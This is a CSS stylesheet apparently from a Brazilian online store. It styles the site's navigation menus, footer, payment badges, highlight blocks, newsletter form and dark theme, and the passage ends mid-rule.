.model2-header .topmenu-section-container .nav-primary li.level1.parent,
.model2-header .topmenu-section-container .nav-primary li.level2.parent,
.model2-header .topmenu-section-container .nav-primary li.level3.parent,
.model2-header .topmenu-section-container .nav-primary li.level4.parent {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/submenu-icon.svg);
  background-repeat: no-repeat;
  background-position: 97% 63%;
  position: inherit;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary .subcategory,
.topmenu-section.model2-header .topmenu-section-container .nav-primary .subcategory {
  width: 300px;
  border-right: 1px solid #d8d8d8;
  background-color: #ffffff;
  -webkit-font-smoothing: antialiased;
  padding: 0 0 20px 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary .subcategory h2.title {
  display: block;
  width: 100%;
  background-color: #ffffff;
  font-size: 15px;
  color: #4c4c4c;
  font-weight: 700;
  text-align: left;
  text-transform: uppercase;
  padding: 20px 20px 10px 20px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 2;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary .subcategory li a {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #4c4c4c;
  font-weight: 400;
  text-align: left;
  line-height: initial;
  padding: 8px 20px 10px 20px;
  direction: initial;
}

.topmenu-section.model2-header .topmenu-section-container .category-image {
  width: auto;
  height: auto;
  margin: 15px 15px 15px 0;
  position: relative;
  top: 0;
  right: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level1 {
  -webkit-font-smoothing: antialiased;
  height: auto;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  padding: 0;
  top: 0;
  margin-left: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level1 .submenu-content {
  height: 100%;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level1 .submenu-content .subcategory.level1 {
  height: 100%;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level2,
.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level3,
.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level4 {
  display: none;
  -webkit-font-smoothing: antialiased;
  transform: translate(100%, 0px);
  height: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  padding: 0;
  margin-left: 0;
  position: absolute;
  top: 0;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level2 .submenu-content,
.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level3 .submenu-content,
.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level4 .submenu-content {
  height: 100%;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level2 .submenu-content .subcategory.level2,
.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level3 .submenu-content .subcategory.level3,
.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level4 .submenu-content .subcategory.level4 {
  height: 100%;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level0 {
  max-height: 590px;
}

.topmenu-section.model2-header .topmenu-section-container .nav-primary ul.level0 .submenu-content {
  max-height: 590px;
}

.topmenu-mobile-section {
  position: relative;
  display: none;
  z-index: 5;
}
@media only screen and (max-width: 979px) {
  .topmenu-mobile-section.active {
    display: block;
  }
}
.topmenu-mobile-section ul {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
}
.topmenu-mobile-section ul.level0 {
  z-index: 20;
}
.topmenu-mobile-section ul.level1 {
  z-index: 30;
}
.topmenu-mobile-section ul.level2 {
  z-index: 40;
}
.topmenu-mobile-section ul.invisible > li {
  display: none;
}
.topmenu-mobile-section ul.invisible > li.active {
  display: block;
}
.topmenu-mobile-section li {
  display: block;
}
.topmenu-mobile-section li > a,
.topmenu-mobile-section li > .link {
  -webkit-font-smoothing: antialiased;
  display: block;
  font-weight: 600;
  color: #2e5e28;
  padding: 14px 10px;
  border-bottom: 1px solid #e0dba1;
  background: #fff;
  outline: none;
}
.topmenu-mobile-section li > a:hover,
.topmenu-mobile-section li > a a:hover,
.topmenu-mobile-section li > .link:hover,
.topmenu-mobile-section li > .link a:hover {
  text-decoration: none;
}
.topmenu-mobile-section li.level0 a {
  background: #ffffff;
}
.topmenu-mobile-section li.level1 a, .topmenu-mobile-section li.level1 .link {
  background: #fffdf3;
}
.topmenu-mobile-section li.level2 a {
  background: #f4f2dc;
}
.topmenu-mobile-section li.return a {
  position: relative;
  background: #e0dba1;
  color: #fff;
  padding-left: 30px;
}
.topmenu-mobile-section li.return a .arrow {
  position: relative;
  min-width: 10px;
  min-height: 10px;
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -5px;
}
.topmenu-mobile-section li.return a .arrow:after, .topmenu-mobile-section li.return a .arrow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.topmenu-mobile-section li.return a .arrow:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 7px;
  border-right-color: #fff;
  margin-top: -2px;
  margin-left: -4px;
}

header.model2-header .topmenu-mobile-section p.default a {
  display: inline-block;
  width: 100%;
  background-color: #ffffff;
  border-bottom: 1px dashed #e7e7e7;
  font-size: 15px;
  color: #242a3c;
  font-weight: 400;
  padding: 10px 15px;
}

@media only screen and (max-width: 979px) {
  header.model2-header .topmenu-mobile-section ul.level1,
  header.header-section .topmenu-mobile-section ul.level1 {
    top: 0px;
  }
}
@media only screen and (max-width: 979px) {
  header.model2-header .topmenu-mobile-section ul.level2,
  header.model2-header .topmenu-mobile-section ul.level3,
  header.model2-header .topmenu-mobile-section ul.level4,
  header.header-section .topmenu-mobile-section ul.level2,
  header.header-section .topmenu-mobile-section ul.level3,
  header.header-section .topmenu-mobile-section ul.level4 {
    top: 0;
  }
}
header.model2-header .topmenu-mobile-section li > a,
header.header-section .topmenu-mobile-section li > a {
  border: 0;
  font-size: 16px;
  color: #242a3c;
  font-weight: 400;
  padding: 15px 15px;
}
header.model2-header .topmenu-mobile-section li > a span,
header.header-section .topmenu-mobile-section li > a span {
  font-size: 16px;
  color: #242a3c;
  font-weight: 400;
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent,
header.header-section .topmenu-mobile-section .nav-primary li.parent {
  background: #ffffff url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/submenu-icon.svg) no-repeat;
  background-position: 97% 59%;
  background-size: 18px;
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent a,
header.header-section .topmenu-mobile-section .nav-primary li.parent a {
  background-color: transparent;
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active a.level-top,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active a.level-top {
  display: none;
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level0,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level0 {
  background-color: #ffffff;
  top: 0;
}
@media only screen and (max-width: 979px) {
  header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level0,
  header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level0 {
    box-shadow: 2px 3px 4px #dbdbdb;
  }
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level1,
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level2,
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level3,
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level4,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level1,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level2,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level3,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level4 {
  background-color: #ffffff;
}
@media only screen and (max-width: 979px) {
  header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level1,
  header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level2,
  header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level3,
  header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level4,
  header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level1,
  header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level2,
  header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level3,
  header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level4 {
    box-shadow: 2px 3px 4px #dbdbdb;
  }
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level0 li.return a,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level0 li.return a {
  background: #f4f4f4 url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/arrow-back.svg) no-repeat;
  background-position: 14px 50%;
  background-size: 10px;
  font-size: 16px;
  color: #242a3c;
  font-weight: 400;
  padding-left: 40px;
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active ul.level0 li.return a span,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active ul.level0 li.return a span {
  display: none;
}
header.model2-header .topmenu-mobile-section li.login-mobile,
header.header-section .topmenu-mobile-section li.login-mobile {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  border-top: 1px solid #dedede;
  background-color: #f4f4f4;
}
header.model2-header .topmenu-mobile-section li.login-mobile a,
header.header-section .topmenu-mobile-section li.login-mobile a {
  background: #f4f4f4 url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-entrar-mobile.svg) no-repeat;
  background-position: 15px 50%;
  background-size: 22px;
  padding-left: 50px;
}
header.model2-header .topmenu-mobile-section li.login-mobile a.user-logout,
header.header-section .topmenu-mobile-section li.login-mobile a.user-logout {
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-logout.svg) no-repeat;
  background-position: 75% center;
  background-size: auto;
  padding-left: 0;
  padding-right: 40px;
}
header.model2-header .topmenu-mobile-section li.central-atendimento,
header.header-section .topmenu-mobile-section li.central-atendimento {
  background-color: #f4f4f4;
}
header.model2-header .topmenu-mobile-section li.central-atendimento a,
header.header-section .topmenu-mobile-section li.central-atendimento a {
  background: #f4f4f4 url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-central-atendiment-mobile.svg) no-repeat;
  background-position: 15px 50%;
  background-size: 20px;
  padding-left: 50px;
}
header.model2-header .topmenu-mobile-section .nav-primary li.parent.active a.level-top,
header.header-section .topmenu-mobile-section .nav-primary li.parent.active a.level-top {
  display: block;
}
header.model2-header .topmenu-mobile-section .nav-primary ul.invisible li.active,
header.header-section .topmenu-mobile-section .nav-primary ul.invisible li.active {
  display: none;
}
header.model2-header .topmenu-mobile-section li.invisible,
header.header-section .topmenu-mobile-section li.invisible {
  display: none;
}

.toolbar-top .toolbar {
  z-index: 2;
}

.footer-section {
  background: #fff;
  padding: 100px 15px;
}
@media only screen and (max-width: 599px) {
  .footer-section {
    padding: 0 15px;
  }
}

.footer-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (max-width: 770px) {
  .footer-section-container {
    padding: 40px 10px;
  }
}
@media only screen and (max-width: 599px) {
  .footer-section-container {
    padding: 40px 0;
  }
}
.footer-section-container .footer-block {
  width: 33.33333%;
  color: #786e7d;
  font-size: 14px;
  line-height: 24px;
}
.footer-section-container .footer-block.menu {
  line-height: 33px;
}
@media only screen and (max-width: 770px) {
  .footer-section-container .footer-block.menu {
    width: 50%;
  }
}
@media only screen and (max-width: 599px) {
  .footer-section-container .footer-block.menu {
    width: 100%;
  }
}
@media only screen and (max-width: 770px) {
  .footer-section-container .footer-block.logo {
    width: 50%;
  }
}
@media only screen and (max-width: 599px) {
  .footer-section-container .footer-block.logo {
    width: 100%;
    margin-top: 40px;
    -webkit-box-ordinal-group: 3;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .footer-section-container .footer-block.logo p {
    font-size: 12px;
    line-height: 19px;
  }
}
.footer-section-container .footer-block.info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (max-width: 770px) {
  .footer-section-container .footer-block.info {
    width: 100%;
    margin-top: 50px;
  }
}
@media only screen and (max-width: 599px) {
  .footer-section-container .footer-block.info {
    margin-top: 40px;
    justify-content: center;
    text-align: center;
  }
}
.footer-section-container .footer-block a {
  color: inherit;
}
.footer-section-container .footer-block a:hover {
  text-decoration: none;
}
.footer-section-container .footer-logo {
  width: 180px;
  margin-bottom: 50px;
}
.footer-section-container .selos {
  width: 100%;
  margin-bottom: 40px;
}
@media only screen and (max-width: 770px) {
  .footer-section-container .selos {
    width: 50%;
  }
}
@media only screen and (max-width: 599px) {
  .footer-section-container .selos {
    width: 100%;
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid #E0E0E0;
  }
}
.footer-section-container .selos h3 {
  display: block;
  margin-bottom: 15px;
  font-weight: 600;
}
.footer-section-container .selos img, .footer-section-container .selos p, .footer-section-container .selos a {
  display: inline-block;
  vertical-align: top;
}
.footer-section-container .selos img {
  margin-right: 10px;
  max-height: 75px;
  max-width: 90px;
}
.footer-section-container .payment {
  margin-bottom: 40px;
}
.footer-section-container .payment img {
  width: auto;
}
.footer-section-container .payment h3 {
  display: block;
  margin-bottom: 15px;
  font-weight: 600;
}
.footer-section-container .social {
  width: 100%;
}
@media only screen and (max-width: 770px) {
  .footer-section-container .social {
    width: 50%;
  }
}
@media only screen and (max-width: 599px) {
  .footer-section-container .social {
    width: 100%;
    text-align: center;
    padding-bottom: 30px;
    border-bottom: 1px solid #E0E0E0;
  }
}
.footer-section-container .social h3 {
  display: block;
  margin-bottom: 15px;
  font-weight: 600;
}
.footer-section-container .social h3 {
  margin-bottom: 15px;
}
.footer-section-container .social img, .footer-section-container .social p, .footer-section-container .social a {
  display: inline-block;
  vertical-align: top;
}
.footer-section-container .social img {
  width: 32px;
  margin-right: 10px;
}

.whatsapp-widget {
  position: fixed;
  right: 12px;
  bottom: 40px;
  width: 60px;
  z-index: 40;
}
@media only screen and (max-width: 770px) {
  .whatsapp-widget {
    width: 50px;
  }
}

body .gk-modal-opening-btn {
  bottom: 40px;
  z-index: 10;
}

.copyright-section-container {
  text-align: center;
}
.copyright-section-container a {
  display: inline-block;
  width: auto;
  margin: 0 auto;
}

.payments-security {
  display: block;
  width: 100%;
  background-color: #F4F4F4;
  padding: 85px 0 45px 0;
  margin-top: -44px;
}
@media only screen and (max-width: 1170px) {
  .payments-security {
    padding: 185px 0 45px 0;
    margin-top: -165px;
  }
}
@media only screen and (max-width: 770px) {
  .payments-security {
    border-bottom: 2px solid #E0E0E0;
    background-color: #ffffff;
    margin-top: 0;
    padding: 45px 0;
  }
}
.payments-security .content {
  display: flex;
  width: 1199px;
  max-width: 100%;
  margin: 0 auto;
}
@media only screen and (max-width: 1170px) {
  .payments-security .content {
    justify-content: space-between;
    padding: 0 20px;
  }
}
@media only screen and (max-width: 770px) {
  .payments-security .content {
    flex-wrap: wrap;
  }
}
.payments-security .content .payments {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 770px) {
  .payments-security .content .payments {
    display: block;
    width: 100%;
    text-align: center;
  }
}
.payments-security .content .payments h2 {
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
}
.payments-security .content .payments p {
  display: block;
  margin-left: 15px;
}
@media only screen and (max-width: 770px) {
  .payments-security .content .payments p {
    justify-content: center;
    width: 100%;
    margin: 10px 0 0 0;
  }
}
.payments-security .content .payments p img {
  float: left;
  width: 45px;
}
.payments-security .content .payments ul {
  display: flex;
  margin-left: 15px;
}
@media only screen and (max-width: 770px) {
  .payments-security .content .payments ul {
    justify-content: center;
    width: 100%;
    margin: 10px 0 0 0;
  }
}
.payments-security .content .payments ul li {
  display: block;
  width: 45px;
}
.payments-security .content .certificacoes {
  display: flex;
  align-items: center;
  margin-left: 160px;
}
@media only screen and (max-width: 770px) {
  .payments-security .content .certificacoes {
    display: block;
    width: 100%;
    text-align: center;
    margin: 40px 0 0 0;
  }
}
.payments-security .content .certificacoes h2 {
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
}
.payments-security .content .certificacoes img {
  float: left;
  width: 68px;
  margin-left: 15px;
}
@media only screen and (max-width: 770px) {
  .payments-security .content .certificacoes img {
    margin: 0 auto;
  }
}

.address-copyright {
  display: block;
  width: 100%;
  padding: 45px 0;
}
@media only screen and (max-width: 479px) {
  .address-copyright {
    padding: 25px 0;
  }
}
.address-copyright .content {
  display: flex;
  justify-content: space-between;
  width: 1199px;
  max-width: 100%;
  margin: 0 auto;
}
@media only screen and (max-width: 1170px) {
  .address-copyright .content {
    justify-content: space-between;
    padding: 0 20px;
  }
}
@media only screen and (max-width: 770px) {
  .address-copyright .content {
    flex-wrap: wrap;
  }
}
.address-copyright .content .endereco {
  display: block;
}
.address-copyright .content .endereco p {
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 22px;
}
@media only screen and (max-width: 479px) {
  .address-copyright .content .endereco p {
    font-size: 12px;
    color: #796E7C;
  }
}
.address-copyright .content .copyrights {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .address-copyright .content .copyrights {
    margin-top: 25px;
  }
}

.highlights-section {
  padding: 45px 15px 22px;
}
@media only screen and (max-width: 599px) {
  .highlights-section {
    padding: 15px 15px 0;
  }
}
.highlights-section .highlights-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
}
.highlights-section .highlight-block {
  width: auto;
  text-align: center;
}
.highlights-section .highlight-block img {
  margin: auto;
  height: 25px;
}
@media only screen and (max-width: 770px) {
  .highlights-section .highlight-block {
    width: 50%;
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 479px) {
  .highlights-section .highlight-block {
    width: 100%;
  }
}
.highlights-section .highlight-block p:first-child {
  min-height: 30px;
}
.highlights-section .highlight-block p strong {
  display: block;
  color: #796E7C;
  font-size: 14px;
  font-weight: 600;
}
.highlights-section .highlight-block p a {
  display: block;
  color: #786e7d;
  font-size: 12px;
  font-weight: 300;
}
.highlights-section .highlight-block p a:hover {
  text-decoration: none;
}
@media only screen and (max-width: 599px) {
  .highlights-section .info {
    display: inline-block;
    vertical-align: middle;
  }
}
.highlights-section .icon {
  display: block;
  min-height: 50px;
}
@media only screen and (max-width: 599px) {
  .highlights-section .icon {
    display: inline-block;
    min-height: 0;
    width: 50px;
    vertical-align: middle;
  }
}
.highlights-section .name {
  display: block;
  color: #796E7C;
  font-size: 14px;
  font-weight: 600;
}
.highlights-section .description {
  display: block;
  color: #786e7d;
  font-size: 12px;
  font-weight: 300;
}
.highlights-section .description a {
  color: #786e7d;
}

@media only screen and (max-width: 770px) {
  .highlights-copy {
    max-width: 300%;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
  }
}
@media only screen and (max-width: 770px) {
  .highlights-copy .highlights-section {
    max-width: 300%;
  }
}
@media only screen and (max-width: 770px) {
  .highlights-copy .highlights-section .highlights-section-container {
    max-width: 300%;
  }
}
@media only screen and (max-width: 770px) {
  .highlights-copy .highlights-section .highlight-block {
    width: auto;
    padding: 30px;
  }
}

.highlights-section-checkout {
  padding: 45px 15px 0px 15px;
}
@media only screen and (max-width: 770px) {
  .highlights-section-checkout {
    background-color: #F4F4F4;
    padding: 40px 0;
  }
}
.highlights-section-checkout .highlights-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (max-width: 770px) {
  .highlights-section-checkout .highlights-section-container {
    padding: 0 15px 0px 15px;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-title {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 40px;
}
.highlights-section-checkout .highlights-section-container .highlights-title h2 {
  font-size: 22px;
  color: #796E7C;
  font-weight: 600;
  letter-spacing: 0;
}
@media only screen and (max-width: 479px) {
  .highlights-section-checkout .highlights-section-container .highlights-title h2 {
    font-size: 18px;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-title p {
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  margin-top: 10px;
}
@media only screen and (max-width: 479px) {
  .highlights-section-checkout .highlights-section-container .highlights-title p {
    margin-top: 30px;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-blocks {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
}
@media only screen and (max-width: 1170px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks {
    justify-content: center;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block {
  display: block;
  width: 380px;
  min-height: 90px;
  background: #FFFFFF;
  border: 1px solid #D3D3D3;
  border-radius: 3px;
  z-index: 0;
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block a {
  cursor: pointer;
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 17px 20px;
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block a:hover {
  text-decoration: none;
}
@media only screen and (max-width: 1170px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block {
    margin-bottom: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 770px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block {
    width: 60%;
    margin: 0 0 25px 0;
  }
}
@media only screen and (max-width: 599px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block {
    min-height: 60px;
    margin-bottom: 10px;
  }
  .highlights-section-checkout .highlights-section-container .highlights-blocks .highlight-block:last-child {
    margin-bottom: 0;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .icon {
  min-width: 35px;
  min-height: auto;
  margin-right: 15px;
}
@media only screen and (max-width: 599px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks .info {
    display: inline-block;
    vertical-align: middle;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .info .name {
  display: block;
  font-size: 14px;
  font-weight: 600;
  color: #796E7C;
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .info .description {
  display: block;
  font-size: 12px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 16px;
}
@media only screen and (max-width: 599px) {
  .highlights-section-checkout .highlights-section-container .highlights-blocks .info .description {
    display: none;
  }
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .info .description a {
  color: #786e7d;
}
.highlights-section-checkout .highlights-section-container .highlights-blocks .info .description a:hover {
  text-decoration: none;
}

.newsletter-section {
  position: relative;
  height: 195px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/footer-newsletter.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 0 15px;
}
@media only screen and (max-width: 599px) {
  .newsletter-section {
    height: auto;
    padding: 20px 15px 35px 15px;
  }
}

.newsletter-section-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
.newsletter-section-container .title {
  color: #FFFFFF;
  font-size: 20px;
  font-family: "Muli", sans-serif;
  font-weight: 600;
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container .title {
    width: 100%;
    font-size: 14px;
  }
}
.newsletter-section-container .description {
  color: #FFFFFF;
  font-size: 14px;
  width: 220px;
  padding: 0 10px;
  -webkit-font-smoothing: antialiased;
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container .description {
    width: 100%;
    padding: 0;
    margin: 10px 0 30px 0;
  }
}
.newsletter-section-container .form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 590px;
}
@media only screen and (max-width: 1199px) {
  .newsletter-section-container .form {
    width: 450px;
  }
}
@media only screen and (max-width: 979px) {
  .newsletter-section-container .form {
    width: 300px;
  }
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container .form {
    width: 100%;
  }
}
.newsletter-section-container .input-box {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 68%;
}
@media only screen and (max-width: 979px) {
  .newsletter-section-container .input-box {
    width: 100%;
  }
}
@media only screen and (max-width: 979px) {
  .newsletter-section-container .input-box {
    font-size: 12px;
  }
}
.newsletter-section-container .input {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding-left: 15px;
  border: 0;
  font-weight: 600;
  width: 100%;
  height: 40px;
  background: #FFFFFF;
  border-radius: 2px;
  outline: none;
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container .input {
    color: #796E7C;
    -webkit-font-smoothing: antialiased;
  }
}
.newsletter-section-container .validation-advice {
  background: #F44336;
}
.newsletter-section-container .validation-advice,
.newsletter-section-container .message {
  -webkit-font-smoothing: antialiased;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-weight: 300;
  font-size: 12px;
  width: 100%;
  padding: 5px 10px;
  position: relative;
  color: #fff;
  bottom: 0;
  margin: 10px 0 0 0;
}
@media only screen and (max-width: 979px) {
  .newsletter-section-container .validation-advice,
  .newsletter-section-container .message {
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    position: relative;
  }
}
.newsletter-section-container .message {
  display: none;
}
.newsletter-section-container .message.active {
  display: block;
}
.newsletter-section-container .message.error {
  background: #F44336;
}
.newsletter-section-container .message.warning {
  background: #FF9800;
}
.newsletter-section-container .message.success {
  background: #4CAF50;
}
.newsletter-section-container .loading {
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: none;
  position: absolute;
  width: 33px;
  right: 0;
  top: 50%;
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container .loading {
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    top: 4px;
  }
}
.newsletter-section-container .loading.active {
  display: block;
}
.newsletter-section-container .submit {
  -webkit-font-smoothing: antialiased;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  outline: none;
  display: inline-block;
  vertical-align: middle;
  border: 0;
  border-color: #81368A;
  color: #ffffff;
  text-align: center;
  width: 29%;
  height: 40px;
  background: #e0c2a6;
  font-weight: 600;
}
.newsletter-section-container .submit.disabled {
  opacity: 0.7;
  cursor: progress;
}
@media only screen and (max-width: 979px) {
  .newsletter-section-container .submit {
    width: 100%;
    margin-top: 10px;
  }
}
@media only screen and (max-width: 599px) {
  .newsletter-section-container .submit {
    margin-top: 20px;
  }
}

.newsletter-accept {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  margin-top: 1rem;
}
.newsletter-accept label {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  width: calc(100% - 20px);
  font-size: 13px;
  color: #ffffff;
  font-weight: 500;
  margin-left: 5px;
}
.newsletter-accept label a {
  color: #ffffff;
  text-decoration: underline;
}

.copyright-section {
  background: #fff;
  padding: 0 15px;
  padding-bottom: 50px;
}

body.dark-theme {
  background-color: #20252a;
}
body.dark-theme .global-messages-section {
  background-color: #20252a;
}
body.dark-theme .header-full {
  border-bottom: 1px solid #434b52;
}
body.dark-theme header.model2-header {
  background-color: #20252a;
}
body.dark-theme header.model2-header .header-section-container {
  padding: 13px 0;
}
body.dark-theme .topmenu-section.model2-header {
  background-color: #282d32;
}
body.dark-theme header.model2-header .header-links-block .icon p,
body.dark-theme .topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 > a {
  color: #b5b5b5;
}
body.dark-theme header.model2-header .header-links-block .icon p:hover,
body.dark-theme .topmenu-section.model2-header .topmenu-section-container .nav-primary li.level0 > a:hover {
  color: #ffffff;
}
body.dark-theme .header-speechbar .social-media a.blog {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/darktheme/blog-header.svg);
}
body.dark-theme .header-speechbar .social-media a.instagram {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/darktheme/instagram-header.svg);
}
body.dark-theme .header-speechbar .social-media a.facebook {
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/darktheme/facebook-header.svg);
}
body.dark-theme .header-speechbar ul li a,
body.dark-theme .header-speechbar .social-media a.blog {
  color: #b5b5b5;
}
body.dark-theme .header-speechbar ul li a:hover,
body.dark-theme .header-speechbar .social-media a.blog:hover {
